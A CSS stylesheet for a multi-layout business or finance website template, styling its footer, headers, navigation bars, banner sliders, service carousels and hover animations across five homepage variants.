.footer-section .footer-container .footer-wrapper a:hover {
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .social-icon {
  margin-top: 40px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon {
    margin-top: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li {
  display: inline-block;
  font-size: 20px;
  margin-right: 20px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon li {
    margin-right: 18px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li:last-child {
  margin-right: 0;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .social-icon li a {
  color: #FFFFFF;
}

.footer-section .footer-container .footer-wrapper .social-icon li a:hover {
  color: #32acbc;
}

.footer-section .footer-container .footer-wrapper .wrapper-option {
  float: left;
  margin-top: -5px;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li {
  font-size: 15px;
  line-height: 26px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a {
  color: #aaa;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a:hover {
  color: #32acbc;
}

.footer-section .copy-right {
  background-color: #32abbb;
  padding: 8px 0;
  border-top: 1px solid #203548;
}

.footer-section .copy-right p {
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
  color: #fff;
}

.footer-section .copy-right ul {}

.footer-section .copy-right li {
  display: inline-block;
  border-right: 1px solid #000;
  padding: 0px 6px;
  font-size: 12px;
}

.footer-section .copy-right li a {
  color: #000;
}

.footer-section .copy-right li:last-child {
  display: inline-block;
  border-right: none;
  padding: 0px 6px;
}

.footer-section .copy-right a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .footer-section .copy-right p {
    font-size: 14px;
  }
}

@media only screen and (max-width: 479px) {
  .footer-section .copy-right p {
    font-size: 12px;
  }
}

/* =========================================================
        HomePageOne-STYLE 
============================================================ */
.homePageOne .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0 20px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageOne .header-section .navbar {
  background-color: #000;
}

.homePageOne .header-section .navbar.sticky .navbar-inner {
  width: auto;
}

.homePageOne .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageOne .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 25px;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 55px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
  margin: 14px 0 27px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button {
  margin-top: 53px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .button {
    margin-top: 40px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageOne .right-choice-section .section-wrapper {
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .right-choice-section .section-wrapper {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.homePageOne .about-Company-Section .section-title {
  margin-bottom: 112px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section .content-wrapper {
  margin-right: 60px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .content-wrapper {
    margin-right: 0;
  }
}

.homePageOne .about-Company-Section .content-wrapper p {
  color: #fff;
}

.homePageOne .about-Company-Section .content-wrapper p:last-child {
  margin: 0;
}

.homePageOne .about-Company-Section .content-wrapper .content {
  margin-bottom: 22px;
}

.homePageOne .about-Company-Section .content-wrapper .content li .single-content {
  color: #fff;
}

.homePageOne .finance-service-section .section-title {
  margin-bottom: 13px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 25px 0px 15px 0px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageOne .news-section .link .btn,
.homePageOne .project-section .link .btn {
  border-radius: 0;
}

.homePageOne .news-section .link .btn:before,
.homePageOne .project-section .link .btn:before {
  border-radius: 0;
}

/* =========================================================
        HomePageTwo-STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .container {
    padding: 0;
  }
}

.homePageTwo .header-section .topper .top-bar {
  min-height: 50px;
  line-height: 50px;
  padding: 0 30px;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar {
    line-height: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageTwo .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner {
  width: 1140px;
  margin: 0 auto;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageTwo .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 45px;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 48px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageTwo .finance-service-section .section-title {
  margin-bottom: 13px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageTwo .news-section .link .btn,
.homePageTwo .project-section .link .btn {
  border-radius: 0;
}

.homePageTwo .news-section .link .btn:before,
.homePageTwo .project-section .link .btn:before {
  border-radius: 0;
}

.homePageTwo .client-section {
  margin: 30px 0 20px;
}

/* =========================================================
        HomePageThree-STYLE 
============================================================ */
.homePageThree .header-section .top-bar {
  min-height: 50px;
  line-height: 50px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar {
    line-height: 35px;
  }
}

.homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageThree .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageThree .header-section .navbar {
  background-color: transparent;
  box-shadow: 0 0 5px #8c8c8c;
  transition: .5s;
}

.homePageThree .header-section .navbar.sticky {
  background-color: #FFFFFF;
}

.homePageThree .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageThree .header-section .navbar .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageThree .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section {
    display: block;
  }
}

.homePageThree .boost-section .section-title {
  margin-bottom: 52px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .section-title {
    margin-bottom: 30px;
  }
}

.homePageThree .boost-section .boost-wrapper:hover .boost-content {
  padding: 52px 25px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper:hover .boost-content .wrapper-content p {
    opacity: 1;
  }
}

.homePageThree .boost-section .boost-wrapper .boost-content {
  padding: 15px 25px 45px 25px;
  -webkit-transform: translateY(70%);
  -moz-transform: translateY(70%);
  -ms-transform: translateY(70%);
  -o-transform: translateY(70%);
  transform: translateY(70%);
}

.homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-top: 8px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-top: 0;
  }

  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content p {
    opacity: 0;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

.homePageThree .boost-section .owl-nav {
  margin-top: 55px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .boost-section .owl-nav {
    margin-top: 20px;
  }
}

.homePageThree .boost-section .owl-nav .owl-prev,
.homePageThree .boost-section .owl-nav .owl-next {
  background: transparent;
  color: #cecece;
  padding: 0;
  margin: 0 70px;
}

@media only screen and (max-width: 767px) {

  .homePageThree .boost-section .owl-nav .owl-prev,
  .homePageThree .boost-section .owl-nav .owl-next {
    margin: 0 95px;
  }
}

.homePageThree .boost-section .owl-dots {
  margin-top: -27px;
}

@media only screen and (max-width: 600px) {
  .homePageThree .boost-section .owl-dots {
    margin-top: 0;
  }
}

.homePageThree .boost-section .owl-dots .owl-dot.active span {
  background: #092a48;
}

.homePageThree .boost-section .owl-dots .owl-dot span {
  margin: 0 12px;
  background: transparent;
  border: 1px solid #092a48;
}

.homePageThree .news-section {
  background: #ebeef0;
}

.homePageThree .news-section .news-wrapper .news-content {
  background: #FFFFFF;
}

.homePageThree .news-section .news-wrapper .video-content .news-content {
  background: transparent;
}

.homePageThree .news-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn::before {
  border-radius: 0;
}

/* =========================================================
        HomePageFour-STYLE 
============================================================ */
.homePageFour .header-section .top-bar {
  min-height: 70px;
  line-height: 70px;
  background-color: #FFFFFF;
  padding-bottom: 20px;
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar {
    padding-bottom: 0;
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar {
    line-height: 35px;
    padding-bottom: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .navbar-header {
    float: none !important;
    padding-top: 15px;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand {
    float: none !important;
    padding: 0;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    margin: 0 auto;
  }
}

@media only screen and (max-width: 991px) and (max-width: 479px) {
  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    width: 180px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar .navbar-header {
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .header-left-bar {
    float: none !important;
    text-align: center;
  }
}

.homePageFour .header-section .top-bar .header-left-bar .contact-wrapper li {
  color: #6a6a6a;
}

.homePageFour .header-section .navbar {
  background-color: #092a48;
  margin-top: -14px;
}

.homePageFour .header-section .navbar.sticky {
  margin-top: 0;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 25px;
  }
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li {
  margin-right: 14px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li:last-child {
  margin-right: 0;
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFour .working-section .section-wrapper .wrapper-content .btn {
  border-radius: 5px;
}

/* =========================================================
        HomePageFive-STYLE 
============================================================ */
.homePageFive .header-section .top-bar {
  min-height: auto;
  line-height: 20px;
  padding: 35px 0;
}

@media only screen and (max-width: 991px) {
  .homePageFive .header-section .top-bar {
    padding: 15px 0;
    text-align: left;
  }
}

.homePageFive .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageFive .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageFive .header-section .navbar .navbar-header .navbar-brand img {
  padding: 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-header .navbar-brand img {
    width: 180px;
    padding: 33px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 15px;
  }
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li:hover a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #32acbc;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 100px;
  color: #0d1d36;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 100px;
}

